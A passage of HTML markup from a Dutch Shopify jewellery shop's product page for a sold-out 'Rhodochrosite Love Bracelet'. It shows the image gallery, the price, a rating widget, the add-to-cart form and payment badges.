          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27615439061333__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--27615439061333__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27615439061333__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27615439061333__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27615439061333__main-54337354203477"
              data-media-position="1"
              data-alt="Rhodochrosite Love Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27615439061333__main"
                aria-describedby="Thumbnail-template--27615439061333__main-1
"
              >
                <img src="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=416" alt="Rhodochrosite Love Bracelet" srcset="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=54 54w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=74 74w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=104 104w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=162 162w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=208 208w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=324 324w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27615439061333__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27615439061333__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27615439061333__main-54337355514197"
              data-media-position="2"
              data-alt="Rhodochrosite Love Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--27615439061333__main"
                aria-describedby="Thumbnail-template--27615439061333__main-2
"
              >
                <img src="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=416" alt="Rhodochrosite Love Bracelet" srcset="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=54 54w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=74 74w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=104 104w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=162 162w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=208 208w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=324 324w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27615439061333__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27615439061333__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27615439061333__main-54332033597781"
              data-media-position="3"
              data-alt="Rhodochrosite Love Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--27615439061333__main"
                aria-describedby="Thumbnail-template--27615439061333__main-3
"
              >
                <img src="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=416" alt="Rhodochrosite Love Bracelet" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=54 54w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=74 74w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=104 104w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=162 162w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=208 208w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=324 324w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27615439061333__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--27615439061333__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--27615439061333__main"
          data-section="template--27615439061333__main"
          data-url="/products/rhodochrosite-love-bracelet"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AVDNmTFYvZFVKVVYyU__title"
  
  style="margin-top: 1.2rem;margin-bottom: 1.2rem;"
>
  <h1 class=" left mobile-left">
    Rhodochrosite Love Bracelet
  </h1>
  <a href="/products/rhodochrosite-love-bracelet" class="product__title">
    <h2 class="h1">
      Rhodochrosite Love Bracelet
    </h2>
  </a>
  <style>
    .product__title-AVDNmTFYvZFVKVVYyU__title h1 {
      font-size: 2.7rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AVDNmTFYvZFVKVVYyU__title h1 {
        font-size: 2.2rem;
      }
    }
  </style>
</div>


<div
  class="trustpilot-stars"
  style='
    --rating:4.4;
    --star-color:#00b67a;
    --bg-star-color:#c8c8c8;
    --font-size:1.2rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  <a href="#shopify-section-template--26819079373141__custom_liquid_XxPnWA">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.4/5</strong> Uitstekend <strong>1.177+ Reviews</strong></span>
    </div>
  </a>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--27615439061333__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AKzhORXcwL2ozd0RQN__price .price__regular .price-item--regular {
      font-size: 3.2rem;
    }
    #main-price-AKzhORXcwL2ozd0RQN__price .price__sale .price-item--sale {
      font-size: 2.5rem;
    }
    #main-price-AKzhORXcwL2ozd0RQN__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27615439061333__main
 price--large price--sold-out  price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-AKzhORXcwL2ozd0RQN__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--27615439061333__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47680600375637">
      <input type="hidden" name="product-id" value="8910207910229" /><input type="hidden" name="section-id" value="template--27615439061333__main" /></form></div>







<div
  class="
    product__text-container product__text-container-ARXdhZmtRRUM4MWlue__text_with_icon_3iAQzn
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  favorite
</span>
        
        <span>30 dagen retourgarantie</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-Ad3I1cFJXOXp1L3ZRS__text_with_icon_XYFTHa
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Gratis mystery gift bij elke bestelling</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>



<div
  id="Inventory-template--27615439061333__main"
  class="product__inventory-outer"
  style="
    text-align: left;
    margin-top: 0.0rem;
    margin-bottom: 2.1rem;
  "
>
  <style>
    #Inventory-template--27615439061333__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #dc2626;
      flex: 0 0 auto;
    }
    #Inventory-template--27615439061333__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--27615439061333__main .inv__text { color: #dc2626; }

    /* SVG parts */
    #Inventory-template--27615439061333__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--27615439061333__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }@keyframes invRipple-template--27615439061333__main-ASTJLVTFpQ0cvZTdhL__product_inventory_XEGTbp {
        0%   { transform: scale(1); opacity: .45; }
        70%  { transform: scale(1.6); opacity: 0; }
        100% { transform: scale(1); opacity: 0; }
      }
      #Inventory-template--27615439061333__main .inv__dot--ripple .inv__outer {
        animation: invRipple-template--27615439061333__main-ASTJLVTFpQ0cvZTdhL__product_inventory_XEGTbp 1500ms ease-out infinite;
      }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;display:inline-block;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot inv__dot--ripple">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="6" fill="none" stroke="currentColor" stroke-width="2" opacity="0.5" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="0" />
        </svg>
      </span>

      <span class="inv__text">Niet op voorraad</span>
    </p>
  </div>
</div>







<noscript
  class="product-form__noscript-wrapper-template--27615439061333__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27615439061333__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27615439061333__main"
        class="select__select"
        form="product-form-template--27615439061333__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="47680600375637"
          >Default Title - €34,95 - Uitverkocht</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--27615439061333__main,
  #SectionAtcBtn-template--27615439061333__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 1.2rem;
  "
><product-form
      id="ProductForm-template--27615439061333__main"
      class="product-form main-product-form"
      data-section="template--27615439061333__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27615439061333__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27615439061333__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47680600375637"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27615439061333__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Uitverkocht
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8910207910229" /><input type="hidden" name="section-id" value="template--27615439061333__main" /></form></product-form><link href="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411766753456" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47680600375637"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861766753465" defer="defer"></script></div>

<div
  class="payment-badges-block"
  style="
    margin-top: 0.0rem;
    margin-bottom: 2.1rem;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Bancontact payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Ideal payment method</span>
